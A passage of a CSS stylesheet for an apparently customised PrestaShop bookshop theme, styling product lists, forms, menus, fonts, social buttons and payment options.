    #suppliers_list.grid li .product-container .left-side {

      padding-bottom: 42px; }

    #manufacturers_list.grid li .product-container h3,

    #suppliers_list.grid li .product-container h3 {

      padding-bottom: 10px; }

    #manufacturers_list.grid li .product-container .product-counter,

    #suppliers_list.grid li .product-container .product-counter {

      margin-bottom: 12px; }

@media (min-width: 1200px) {

  #manufacturers_list.grid li.first-in-line,

  #suppliers_list.grid li.first-in-line {

    clear: left; }

  #manufacturers_list.grid li.last-line .product-container,

  #suppliers_list.grid li.last-line .product-container {

    border-bottom: none; } }

@media (min-width: 768px) and (max-width: 1199px) {

  #manufacturers_list.grid li.first-item-of-tablet-line,

  #suppliers_list.grid li.first-item-of-tablet-line {

    clear: left; }

  #manufacturers_list.grid li.last-tablet-line .product-container,

  #suppliers_list.grid li.last-tablet-line .product-container {

    border-bottom: none; } }

@media (max-width: 767px) {

  #manufacturers_list.grid .product-container,

  #suppliers_list.grid .product-container {

    border-bottom: none; } }



#manufacturer .description_box,

#supplier .description_box {

  padding-top: 20px;

  padding-bottom: 20px;

  border-top: 1px solid #d6d4d4; }

  #manufacturer .description_box .hide_desc,

  #supplier .description_box .hide_desc {

    display: block; }

#manufacturer .bottom-pagination-content,

#manufacturer .top-pagination-content,

#supplier .bottom-pagination-content,

#supplier .top-pagination-content {

  min-height: 69px; }

#manufacturer .top-pagination-content.bottom-line,

#supplier .top-pagination-content.bottom-line {

  border-bottom: 1px solid #d6d4d4; }



table.discount i {

  font-size: 20px;

  line-height: 20px;

  vertical-align: -2px; }

  table.discount i.icon-ok {

    color: #46a74e; }

  table.discount i.icon-remove {

    color: #f13340; }



#guestTracking .form-control {

  max-width: 271px; }

@media (min-width: 1200px) {

  #guestTracking .form-group {

    overflow: hidden; }

    #guestTracking .form-group i {

      padding-left: 10px; }

  #guestTracking .form-control {

    float: left; }

  #guestTracking label {

    float: left;

    clear: both;

    width: 100%; } }



#pagenotfound .pagenotfound {

  max-width: 824px;

  margin: 100px auto 100px auto;

  text-align: center; }

  #pagenotfound .pagenotfound .img-404 {

    padding: 8px 0 27px 0; }

    #pagenotfound .pagenotfound .img-404 img {

      max-width: 100%; }

  #pagenotfound .pagenotfound h1 {

    font: 600 28px/34px "Open Sans", sans-serif;

    color: #333;

    text-transform: uppercase;

    margin-bottom: 7px; }

  #pagenotfound .pagenotfound p {

    font: 600 16px/20px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    border-bottom: 1px solid #d6d4d4;

    padding-bottom: 19px;

    margin-bottom: 20px; }

  #pagenotfound .pagenotfound h3 {

    font-weight: bold;

    color: #333;

    font-size: 13px;

    line-height: normal;

    margin-bottom: 18px; }

  #pagenotfound .pagenotfound label {

    font-weight: normal; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound label {

        display: block; } }

  #pagenotfound .pagenotfound .form-control {

    max-width: 293px;

    display: inline-block;

    margin-right: 5px; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound .form-control {

        margin: 0 auto 15px auto;

        display: block; } }

  #pagenotfound .pagenotfound .buttons {

    padding: 48px 0 20px 0; }

    #pagenotfound .pagenotfound .buttons .button-medium i.left {

      font-size: 17px; }



#account-creation_form fieldset.reversoform {

  padding: 10px !important; }



#account-creation_form fieldset.reversoform .text label {

  display: block;

  padding: 0 0 10px 0;

  width: 100%;

  text-align: left; }



#account-creation_form fieldset.reversoform .infos-sup {

  padding: 0 !important;

  font-size: 10px;

  font-style: italic;

  text-align: right; }



#account-creation_form fieldset.customerprivacy label,

fieldset.customerprivacy label {

  cursor: pointer; }



.tab-content {

  margin-top: 20px; }



form#sendComment fieldset {

  padding: 10px;

  border: 1px solid #cccccc;

  background: #eeeeee; }



form#sendComment h3 {

  font-size: 14px; }



#new_comment_form p.text {

  margin-bottom: 0;

  padding-bottom: 0; }



#sendComment p.text label,

#sendComment p.textarea label {

  display: block;

  margin: 12px 0 4px;

  font-weight: bold;

  font-size: 12px; }



#sendComment p.text input {

  padding: 0 5px;

  height: 28px;

  width: 498px;

  border: 1px solid #cccccc;

  background: url(../img/bg_input.png) repeat-x 0 0 #fff; }



#sendComment p.textarea textarea {

  height: 80px;

  width: 508px;

  border: 1px solid #cccccc; }



#sendComment p.submit {

  padding: 0;

  text-align: right; }



#sendComment p.closeform {

  float: right;

  padding: 0;

  height: 12px;

  width: 12px;

  text-indent: -5000px;

  background: url(../img/icon/delete.gif) no-repeat 0 0; }



.star {

  position: relative;

  top: -1px;

  float: left;

  width: 14px;

  overflow: hidden;

  cursor: pointer;

  font-size: 14px;

  font-weight: normal; }



.star {

  display: block; }

  .star a {

    display: block;

    position: absolute;

    text-indent: -5000px; }



div.star:after {

  content: "\f006";

  font-family: "FontAwesome";

  display: inline-block;

  color: #777676; }



div.star.star_on {

  display: block; }

  div.star.star_on:after {

    content: "\f005";

    font-family: "FontAwesome";

    display: inline-block;

    color: #ef8743; }



div.star.star_hover:after {

  content: "\f005";

  font-family: "FontAwesome";

  display: inline-block;

  color: #ef8743; }



.advertising_block {

  width: 191px;

  margin-bottom: 1em;

  text-align: center; }



.blockcategories_footer ul ul {

  display: none !important; }



.form-group.form-error input, .form-group.form-error textarea {

  border: 1px solid #f13340;

  color: #f13340;

  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2; }

.form-group.form-ok input, .form-group.form-ok textarea {

  border: 1px solid #46a74e;

  color: #35b33f;

  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1; }

.form-group.form-error .form-control, .form-group.form-ok .form-control {

  padding-right: 30px; }



.radio-inline, .checkbox {

  padding-left: 0; }

  .radio-inline .checker, .checkbox .checker {

    float: left; }

    .radio-inline .checker span, .checkbox .checker span {

      top: 0px; }

  .radio-inline div.radio, .checkbox div.radio {

    display: inline-block; }

    .radio-inline div.radio span, .checkbox div.radio span {

      float: left;

      top: 0px; }



.fancybox-skin {

  background: #fff !important; }



.fancybox-skin .fancybox-close {

  width: 28px;

  height: 28px;

  background: none;

  font-size: 28px;

  line-height: 28px;

  color: #333;

  text-align: center;

  background: white;

  -moz-border-radius: 50px;

  -webkit-border-radius: 50px;

  border-radius: 50px; }

  .fancybox-skin .fancybox-close:hover {

    color: #515151; }

  .fancybox-skin .fancybox-close:after {

    content: "\f057";

    font-family: "FontAwesome"; }



#facebook_block,

#cmsinfo_block {

  overflow: hidden;

  background: #f2f2f2;

  min-height: 344px;

  height: 344px;

  padding-right: 29px;

  padding-left: 29px; }

  @media (max-width: 991px) {

    #facebook_block,

    #cmsinfo_block {

      min-height: 354px;

      height: 354px;

      padding-left: 13px;

      padding-right: 13px; } }

  @media (max-width: 767px) {

    #facebook_block,

    #cmsinfo_block {

      width: 100%;

      min-height: 1px; } }



#facebook_block h4 {

  padding: 35px 0 0 0;

  margin: 0 0 12px 0;

  font: 300 21px/25px "Open Sans", sans-serif;

  color: #6f6d6d; }

  @media (max-width: 991px) {

    #facebook_block h4 {

      font-size: 18px; } }

  @media (max-width: 767px) {

    #facebook_block h4 {

      padding-top: 20px !important; } }

  @media (max-width: 768px) {

    #facebook_block h4 {

      font-size: 16px; } }

#facebook_block .facebook-fanbox {

  background: #fff;

  border: 1px solid #aaaaaa;

  padding-bottom: 10px; }



#cmsinfo_block {

  border-left: 1px solid #d9d9d9; }

  @media (max-width: 767px) {

    #cmsinfo_block {

      border: none;

      margin-top: 10px; } }

  #cmsinfo_block > div {

    padding: 35px 10px 0 0; }

    @media (max-width: 767px) {

      #cmsinfo_block > div {

        padding-top: 20px; } }

    @media (max-width: 479px) {

      #cmsinfo_block > div {

        width: 100%;

        border-top: 1px solid #d9d9d9; } }

  #cmsinfo_block > div + div {

    border-left: 1px solid #d9d9d9;

    min-height: 344px;

    padding-left: 29px; }

    @media (max-width: 479px) {

      #cmsinfo_block > div + div {

        border-left: none;

        padding-left: 10px;

        min-height: 1px;

        padding-bottom: 15px; } }

  #cmsinfo_block em {

    float: left;

    width: 60px;

    height: 60px;

    margin: 3px 10px 0 0;

    font-size: 30px;

    color: #fff;

    line-height: 60px;

    text-align: center;

    background: #6f6d6d;

    -moz-border-radius: 100px;

    -webkit-border-radius: 100px;

    border-radius: 100px; }

    @media (max-width: 991px) {

      #cmsinfo_block em {

        width: 30px;

        height: 30px;

        line-height: 30px;

        font-size: 20px; } }

  #cmsinfo_block .type-text {

    overflow: hidden; }

  #cmsinfo_block h3 {

    margin: 0 0 5px 0;

    font: 300 21px/25px "Open Sans", sans-serif;

    color: #6f6d6d; }

    @media (max-width: 1199px) {

      #cmsinfo_block h3 {

        font-size: 18px; } }

  #cmsinfo_block ul li {

    padding-bottom: 22px; }

    @media (max-width: 1199px) {

      #cmsinfo_block ul li {

        padding-bottom: 10px; } }

    @media (max-width: 991px) {

      #cmsinfo_block ul li {

        padding-bottom: 0; } }

  #cmsinfo_block p em {

    background: none;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    margin: 0;

    font-size: 13px;

    color: #777777;

    float: none;

    height: inherit;

    line-height: inherit;

    text-align: left;

    font-style: italic; }



.ie8 #facebook_block,

.ie8 #cmsinfo_block {

  height: 344px; }



@media (max-width: 1199px) {

  .zoomdiv {

    display: none !important; } }

#product.content_only div.pb-left-column p.resetimg {

  margin-bottom: 0px;

  padding-top: 0px; }

#product.content_only div.pb-left-column #thumbs_list_frame {

  margin-bottom: 0px; }



#product_comparison td.compare_extra_information {

  padding: 10px; }

#product_comparison #social-share-compare {

  margin-bottom: 50px; }



.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {

  border-color: white; }



.btn-facebook i {

  color: #435f9f; }

.btn-facebook:hover {

  color: white;

  background-color: #435f9f; }

  .btn-facebook:hover i {

    color: white; }



.btn-twitter i {

  color: #00aaf0; }

.btn-twitter:hover {

  color: white;

  background-color: #00aaf0; }

  .btn-twitter:hover i {

    color: white; }



.btn-google-plus i {

  color: #e04b34; }

.btn-google-plus:hover {

  color: white;

  background-color: #e04b34; }

  .btn-google-plus:hover i {

    color: white; }



.btn-pinterest i {

  color: #ce1f21; }

.btn-pinterest:hover {

  color: white;

  background-color: #ce1f21; }

  .btn-pinterest:hover i {

    color: white; }



.payment_option_form {

  display: none; }



.payment_option_logo {

  height: 50px;

  max-height: 50px; }



.payment_module_adv {

  height: 120px;

  max-height: 120px; }



.payment_option_selected {

  display: none;

  margin-top: 15px; }

  .payment_option_selected i {

    color: green; }



.payment_option_cta {

  margin-left: 10px;

  color: #333 !important; }



.tnc_box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }



.pointer-box {

  cursor: pointer; }



/*# sourceMappingURL=global.css.map */











/*Arild Update 2.0*/



@font-face {

font-family: 'ProximaCond';

src: url("../fonts/ProximaNovaCond-Regular.otf");

src: url("../fonts/ProximaNovaCond-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaBold';

src: url("../fonts/AriaTextG1-Bold.otf");

src: url("../fonts/AriaTextG1-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaRegular';

src: url("../fonts/AriaTextG1-Regular.otf");

src: url("../fonts/AriaTextG1-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaBold';

src: url("../fonts/ProximaNova-Bold.otf");

src: url("../fonts/ProximaNova-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaLight';

src: url("../fonts/ProximaNova-Light.otf");

src: url("../fonts/ProximaNova-Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaRegular';

src: url("../fonts/ProximaNova-Regular.otf");

src: url("../fonts/ProximaNova-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTBold';

src: url("../fonts/PT Serif Pro Bold Italic.otf");

src: url("../fonts/PT Serif Pro Bold Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTItalic';

src: url("../fonts/PT Serif Pro Demi Italic.otf");

src: url("../fonts/PT Serif Pro Demi Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'MarkBold';

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf");

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTPro';

src: url("../fonts/PT Sans Pro Light.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaSemi';

src: url("../fonts/ProximaNova-Semibold.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaCondSemi';

src: url("../fonts/ProximaNovaCond-Semibold.otf");

src: url("../fonts/ProximaNovaCond-Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }





.btn-kategori {

    float: left;

    padding: 12px 54px 12px 15px;

    margin: 10px 20px 15px 15px;

    background: #656565;

    color: #fff;

    text-transform: uppercase;

    clear: left;

    font: 500 15px ProximaRegular;

    cursor: pointer;

}



.btn-kategori i {

    padding-right: 20px;

}



/*#block_top_menu {

  display: none;

}*/



header .nav {

    background: #000;

    color: #fff;

    font: 500 14px ProximaLight;

}



.shop-phone {

  font-style: italic;

  padding: 13px 0 0 20px !important;

  background: url(../img/arild/pike.png) no-repeat 0 8px;

}



.user-info-ar {

    position: absolute;

        left: 63%;

    top: 62px;

    z-index: 9;

}
#header .shopping_cart{
      right: 40%!important;
}
.header_user_wishlist{
      position: absolute;
    top: 25px;
    right: 0px;
}
span.wlist {
color: #7a7a7a;
   font: 500 15px ProximaLight;
  padding-right: 5px;
  white-space: nowrap;
float: left;
}
span.wlist:before {
    content: "\f004";
    font-family: FontAwesome;
    font-size: 30px;
    color: #b3b3b3;
    float: left;
     margin-right: 3px;
  }
span.portalet {

    float: right;

    padding: 10px 40px;

    background: #212121;

    position: relative;

    cursor: pointer;

}



span.portalet:after {

    content: "\f0d7";

    font-family: FontAwesome;

    padding-left: 8px;

}



.other-site {

    float: left;

    width: 100%;

    padding: 20px 0;

    z-index: 10;

    position: absolute;

    background: #000;

    display: none;

    border-top: 1px solid #212121;

}



.second-menu a {

    display: inline-block;

    float: left;

    font: 500 17px ProximaCond;

    margin-right: 18px;

}



.second-menu a:hover {

    color: #ba2135;

}



.second-menu {

    float: left;

    width: auto;

    padding: 28px 0 0 35px;

}



header .row #header_logo {

  width: auto;
max-width: 180px;
}



header .viza-mes:before {

    content: "";

    width: 76.3%;

    height: 1px;

    display: block;

    background: #ebebeb;

    position: absolute;

    top: 62px;

    right: 16px;

}



.header-icon {

    float: right;

    padding: 0px 15px;

    width: 32%;

    text-align: center;

    position: absolute;

    right: 0;

    top: 68px;

}



.header-icon > div {

    float: left;

    width: 49%;

    background-color: #bc2035;

    color: #fff;

    font: 500 14px ProximaCond;

    padding: 5px 5px 5px 42px;

    background-image: url(../img/arild/transport.png);

    background-position: 7px 3px;

    background-repeat: no-repeat;

}



.header-icon .first {

    margin-right: 2%;

    background-image: url(../img/arild/pagesa.png);

}



.footer-container #footer {

    color: #777777;

    background: #333;

    padding: 0 50px 65px;

    position: relative;

}



.footer-container #footer #social_block {

    position: absolute;

    width: auto;

    padding: 0;

    right: 31px;

    top: 300px;

}



a.logo-footer {

    float: left;

    width: 50%;

    margin-top: 30px;

    display: block;

    border-bottom: 1px solid #fff;

    padding-bottom: 14px;

}



#footer #newsletter_block_left {

    margin-top: 30px;

    padding: 0 !important;

    border-bottom: 1px solid #fff;

}



.footer-container #footer h4 {

    font: 500 20px AriaRegular;

}



.last-div-ar {

    float: right;

    width: auto;

    padding: 25px 5px 10px;

    text-align: center;

    margin-right: 10px;

}



.last-div-ar p {

    font: 500 15px ProximaRegular;

    color: #fff;

    margin-top: 10px;

}



.last-div-ar span {

    display: block;

    background: url(../img/arild/gift-card.jpg) 0 0 no-repeat;

    height: 37px;

    width: 137px;

    padding-top: 11px;

    font: 500 15px ProximaBold;

    color: #333;

    margin-top: 20px;

}



.menyra-pagese p {

    float: left;

    color: #fff;

    font: 500 15px ProximaRegular;

    text-transform: uppercase;

    padding: 18px 15px 0 0;

}



.menyra-pagese {

    float: left;

    clear: left;

    margin-top: 10px;

}



.tz-carousel h2.title_block {

    font: 500 24px AriaRegular !important;

}



.page-heading {

    font: 500 30px AriaRegular;

    color: #000000;

    text-transform: capitalize;

    margin-top: 0;

}



.category div#center_column {

    margin-top: 0px;

    border-left: 1px solid #b8a070;

    padding-left: 30px;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



#left_column .block_content {

    padding-left: 15px;

}


/*landing page kategori*/

.col-xs-12.kategori .col-md-3 {
  position: relative;
  float: left;

}



.col-md-3 .hoverImg {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
}

.col-md-3:hover .hoverImg {
  display: block;
   padding-right: 15px;
  padding-left: 15px;
}

.pazarilibrave{
    padding-left: 15px;
    padding-right: 15px;
  }
/*.category div#center_column:before {

    content: "";

    width: 25px;

    height: 55px;

    background: #fff;

    position: absolute;

    left: -1px;

}*/



.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {

  display: none;

}



div.selector1 > div span {

    background-position: right -162px !important;

    width: 150px !important;

}



div.selector1 > div {

    background-position: 0 -216px !important;

}



div.selector1 > div.hover span, div.selector1 > div.focus span {

    background-position: right -189px !important;

}



div#uniform-selectProductSort {

  width: 160px !important

}



.top-pagination-content {

    float: right;

    width: auto;

    padding-top: 0;

}



.test {

    float: left;

    width: 100%;

    padding: 0 15px;

}



.carousel-content {

  color:black;

  display:flex;

  align-items:center;

}



#text-carousel {

  width: 100%;

  height: auto;

  padding: 50px;

}







/*Slider Carousel Header*/



div#owl-example-2 {

  /*  background: #f3f3f3;*/

    padding: 30px 0;
    text-align: center;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-image: url(https://bukinist.al/themes/default-bootstrap/img/other-pages/oferta.gif);
    color: #676767;
    font: 500 15px ProximaRegular;

}

.owl-item a{
  color: white;
    font-size: 15px;
}

div#owl-example-2 .owl-wrapper-outer {

  padding-top: 0 !important;

}



.index #columns {

  padding-bottom: 0;

}











/*Custom Menu Arild*/



.main-menu-ar {

  display: none;

}



div#expand-menu {

    position: relative;

    float: left;

    clear: left;

}



div#custom-menu-ar {

    position: absolute;

    z-index: 99;
    top: 50px;

    left: 15px;
    width: 1000px;

    /*box-shadow:0 5px 8px rgba(78, 78, 78, 0.5);*/

}



.main-menu-ar > ul {

    float: left;

    width: 198px;

    margin: 0;

    border: 1px solid #999;

    background-color: #fff;

}



.main-menu-ar li.first-menu {

    float: left;

    width: 100%;

    text-align: center;

    border-bottom: 1px solid #e6e6e6;

}



.main-menu-ar ul.hidden-menu {

   
 position: absolute;
    left: 197px;
    top: 0;
    width: 810px;
    transition: all 0.3s;
    display: none;
    height: auto;
    min-height: 229px;
    background-color: #f4f2f3;
    padding: 11px 20px;
    border: 1px solid #999;

}



.main-menu-ar ul.hidden-menu > li {

    float: left;

    width: 30%;

}



.main-menu-ar li.first-menu:hover .hidden-menu {

    display: block;

}



.main-menu-ar ul.hidden-menu > li:nth-child(3) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(5) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(7) {

    clear: left;

    margin-top: 5px;

}



.main-menu-ar li.first-menu:last-child {

    border-bottom: 0;

}



.main-menu-ar li.first-menu > a {

    font: 500 15px ProximaRegular;

    display: block;

    padding: 10px 0;

    color: #2b2b2b;

}



.main-menu-ar li.first-menu > a:hover {

  color: #bc2035;

}



.main-menu-ar a:hover {

  color: #bc2035;

}



ul.submenu-hidden {

    float: left;

    width: 100%;

    padding: 0 15px 0 0;

}



ul.submenu-hidden li {

    display: block;

    float: left;

    width: 50%;

    text-align: left;

}



ul.submenu-hidden li a {

    display: block;

    font: 500 14px ProximaCond;

    color: #404040;

}



ul.hidden-menu > li > a {

    display: block;
    text-align: left;
    font: 600 15px/26px ProximaCond;
    margin-bottom: 5px;
    color: #656565;
    float: left;

}



.hidden-menu ul.submenu-hidden li > a {

    display: block;

    font: 500 14.5px ProximaCond;

    color: #404040;

    line-height: 17px;

    padding-right: 5px;

}



.hidden-menu ul.submenu-hidden li > a:hover {

  color: #bc2035;

}



.main-menu-ar ul.hidden-menu .banner-end {

    position: absolute;

    height: 100%;

    bottom: 0;

    right: 0;

    margin-top: 0 !important;

    background: #f4f2f3;

}
.main-menu-ar ul.hidden-menu .banner-end a img{
  width: 100%;
}


/*.main-menu-ar ul.hidden-menu .banner-end:after {

    content: "Baner";

    padding-top: 50px;

    display: block;

    font-size: 20px;

}*/



/*other*/

.top-pagination-content div.pagination .showall {

    display: none;

}



.content_sortPagiBar .display, .content_sortPagiBar .display_m {

  display: none !important; 

}



.top-pagination-content ul.pagination {

    margin-top: 0;

}



div#uniform-nb_item span {

    width: 47px !important;

}
a#wishlist_button_nopop{
    display: block;
    background: #f3f3f3;
    color: black!important;
    border: none;
    text-shadow: none;
    font: 600 14px ProximaRegular;
    padding: 3px;
    transition: all 0.3s;
    line-height: 20px;
    margin-bottom: 10px;
}

.block .products-block li .products-block-image img {

    width: 100%;

    height: auto;

    max-width: 100px;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    display: inline-block;

}





/*custom pages*/

.left-bar {

    float: left;

    width: 19.3%;
margin-bottom: 4%;

}



.center-column-ar {

    float: left;

    width: 79%;

    padding-left: 2%;

    font: 500 13px ProximaRegular;

    color: #333;

}



.left-bar h3 {

    background: #f8f7f5;

    padding: 7px 15px !important;

    font: 500 16px AriaRegular !important;

    color: #333;

    margin-bottom: 20px !important;

}



.left-bar a {

    display: block;

    float: left;

    width: 100%;

    padding-left: 20px;

    font: 500 14px/22px ProximaLight;

    color: #555;

}



.center-column-ar h1 {

    margin-top: 0;

    text-transform: uppercase;

    font: 600 28px MarkBold;

    color: #4c4c4c;

    margin-bottom: 10px !important;

}



.center-column-ar img {

    margin: 0 !important;

}



.text1 {

    float: left;

    width: 100%;

    margin: 20px 0 10px;

}



.center-column-ar p {

    float: left;

    line-height: 18px;

}



span.break-ar {

    display: block;

    margin: 15px 0 0;

}



.text1 p {

    width: 76%;

}



.text-box, .image-center {

    float: left;

    width: 100%;

    background: #f2f2f2;

    border: 1px solid #4d4d4d;

    padding: 20px;

    margin: 20px 0;

}



.text1 img, .text-box img {

    float: left;

    margin-right: 25px !important;

}



.width-ar {

    width: 65%;

}



.image-center p {

    text-align: left;

    margin-bottom: 20px;

}



.image-center {

    text-align: center;

}



.tabela-miku {

    float: left;

    width: 100%;

    margin: 25px 0 0;

}



.tabela-miku p {

    float: left;

    width: 46%;

    margin-right: 4%;

    text-align: center;

    position: relative;

    font: 500 16px PTItalic;

    color: #4d4d4d;

    padding-left: 75px;

    height: 70px;

    border-bottom: 2px solid #b3b3b3;

    margin-bottom: 45px;

}



.tabela-miku p span {

    position: absolute;

    left: 0;

    border: 3px solid #bc2035;

    padding: 10px;

    border-radius: 50%;

    height: 50px;

    width: 50px;

    font-family: ProximaBold;

    padding-top: 13px;

    top: -5px;

}



.yotpo-display-wrapper > .yotpo-small-box {

    display: none !important;

}



span.yotpo-display-wrapper .yotpo-regular-box {

    border-top: 0 !important;

}



.main-menu-ar ul.hidden-menu .banner-end a {

    border-bottom: 0;

    display: inline-block;

}



.button.exclusive-medium span {

    background: #efefef;

    font: 500 17px ProximaRegular;

    text-shadow: none;

}



.button.button-medium span {

    text-shadow: none;

    border: 0;

    font: 500 17px ProximaRegular;

}



#container_express_checkout {

  display: none !important;

}



#cart_summary tbody td.cart_product img {

    width: 100%;

    height: auto;

    max-width: 65px;

}



p.payment_module a {

  padding: 30px;

}



div#HOOK_PAYMENT div.col-xs-12 {

    width: 100%;

}



p.payment_module.easy-pay-ar a {

    padding: 28px 30px;

}



/*portalet tona*/

/*.foto-portalet a {

    display: inline-block;

    height: 65px;

    width: 16.65%;

    margin: 0;

    float: left;

    background-size: auto !important;

}



.foto-portalet {

    text-align: center;

}



.foto-portalet .logo1 {

    background: url(/themes/default-bootstrap/img/foto/1a.png) no-repeat center;

}



.foto-portalet .logo1:hover {

    background-image: url(/themes/default-bootstrap/img/foto/1b.png);

}



.foto-portalet .logo2 {

    background: url(/themes/default-bootstrap/img/foto/2a.png) no-repeat center;

}



.foto-portalet .logo2:hover {

    background-image: url(/themes/default-bootstrap/img/foto/2b.png);

}



.foto-portalet .logo3 {

    background: url(/themes/default-bootstrap/img/foto/3a.png) no-repeat center;

}



.foto-portalet .logo3:hover {

    background-image: url(/themes/default-bootstrap/img/foto/3b.png);

}



.foto-portalet .logo4 {

    background: url(/themes/default-bootstrap/img/foto/4a.png) no-repeat center;

}



.foto-portalet .logo4:hover {

    background-image: url(/themes/default-bootstrap/img/foto/4b.png);

}



.foto-portalet .logo5 {

    background: url(/themes/default-bootstrap/img/foto/5a.png) no-repeat center;

}



.foto-portalet .logo5:hover {

    background-image: url(/themes/default-bootstrap/img/foto/5b.png);

}



.foto-portalet .logo6 {

    background: url(/themes/default-bootstrap/img/foto/6a.png) no-repeat center;

}



.foto-portalet .logo6:hover {

    background-image: url(/themes/default-bootstrap/img/foto/6b.png);

}*/





.nav-logos a {

    display: inline-block;

    height: 40px;

    /*width: 16.65%;*/

    margin: 0 5px;

    float: left;

    background-size: auto !important;

}



.nav-logos {

  float: left;

  width: auto;

  text-align: center;

  margin: 0 0 0 115px;

}



.nav-logos a:hover {

  background-color: #353535;

}



.nav-logos .logo1 {

    background: url(/themes/default-bootstrap/img/nav-logo/1a.png) no-repeat center;

    width: 75px;

}



.nav-logos .logo2 {

    background: url(/themes/default-bootstrap/img/nav-logo/2a.png) no-repeat center;

    width: 96px;

}



.nav-logos .logo4 {

    background: url(/themes/default-bootstrap/img/nav-logo/4a.png) no-repeat center;

    width: 68px;

    display: none;

}



.nav-logos .logo5 {

    background: url(/themes/default-bootstrap/img/nav-logo/5a.png) no-repeat center;

    width: 51px;

}



.nav-logos .logo6 {

    background: url(/themes/default-bootstrap/img/nav-logo/6a.png) no-repeat center;

    width: 79px;

}



.nav-logos .logo7 {

    background: url(/themes/default-bootstrap/img/printon-s.png) no-repeat center;

    width: 73px;

}





.nav-logos .logo8 {

    background: url(/themes/default-bootstrap/img/Beba.png) no-repeat center;

    width: 83px;

}

/*kerko liber*/
.test img{
  width: 100%;
}
.imgdesk{
  display: block;
}
.imgmob{
  display: none;
}
.forma-librit label {

    float: left;

    width: 100%;

    font: 500 14px ProximaRegular;

}



.forma-librit .right-data {

    float: left;

    width: 50%;

}



.forma-librit .left-data {

    float: left;

    width: 50%;

}



.forma-librit {

    float: left;

    width: 100%;

}



.forma-librit input, .forma-librit textarea, .forma-librit select {

    float: left;

    width: 75%;

    border: 1px solid #b3b3b3;

    height: 35px;

    box-shadow: inset 0 0 5px #e3e3e3;

    margin-bottom: 20px;

    outline: 0;

    padding: 5px 10px;

}



.forma-librit input.submit-ar {

    border: 0;

    background: #b8a070;

    box-shadow: none;

    color: #fff;

    text-transform: uppercase;

    font-size: 16px;

    padding: 10px 0;

    height: auto;

    transition: all 0.3s;

}



.forma-librit input.submit-ar:hover {

  background: #a38c60;

}



.left-bar h3 {

    margin-top: 0;

}



ul.product_list {

    float: left;

    width: 100%;

    padding: 0;

    margin: 0;

}



ul.product_list.grid > li .product-container .button-container {

    /*display: none !important;*/

}



ul.product_list > li .product-container span.availability {

    display: none;

}



.content_sortPagiBar {

    float: left;

    width: 100%;

}



.localizedshipping_preview_container a {

    border-radius: 5px;

    padding: 12px;

    font: 500 15px ProximaRegular;

    border-color: #bc2035;

}



.localizedshipping_preview_container p {

    padding: 0 !important;

}



#localizedshipping_address {

    background: none;

    border-bottom: none;

    border: 1px solid #c8c8c8;

    border-radius: 5px;

}



a#localizedshipping_shipping_rates_button_x {

    padding: 4px;

    border: 0;

}



.header-icon a {

    color: #fff;

}



.pb-center-column #product_reference .reference-ar {

    float: left;

    width: 100%;

    color: #3a3939;

}



.submenu-hidden .special-width {

    width: 100%;

}



#owl-slider .product-image-container img, .blockproductscategory .product-box .product-image img {

    max-height: 185px;

}



.tz-carousel .product-image-container img {

    max-height: 185px !important;

}



.product_list .product-image-container img {

    max-height: 212px;

}



.short-features {

    float: left;

    width: 100%;

}



.short-features h3 {

    font: 500 15px ProximaBold;

    color: #333;

    margin: 0 0 10px;

}



.short-features .table-data-sheet td {

    font: 500 15px ProximaRegular;

    color: #4c4c4c;

    width: 50% !important;

}



.short-features .table-data-sheet td p {

  margin-bottom: 0;

}



.short-features .table-data-sheet td a {

    color: #b8a070;

}





/*iframe----*/

.wordpress-page .quick-view-wrapper-mobile, .wordpress-page .quick-view {

    display: none;

}



.wordpress-page .product-image-container img {

    width: 100%;

    max-height: 185px;

}



.wordpress-page {

    width: 676px;

    float: left;

}



.wordpress-page ul.product_list .owl-item li {

  margin: 0 20px;

}



.wordpress .header-container {

    display: none;

}



.wordpress .footer-container {

    display: none;

}



.wordpress .breadcrumb {

    display: none;

}



.wordpress div#columns {

    float: left;

    padding: 0;

}



.wordpress .owl-next {

  right: -14px;

} 



.wordpress .owl-prev {

  left: -14px;

}



#htmlcontent_top {

  margin-bottom: 25px;

}



section#block_contact_infos {

    position: absolute;

    right: 265px;

    top: 81px;

    padding: 0;

    border: 0 !important;

    width: 20%;

    color: #fff;

}



#categories_block_left li span.grower {
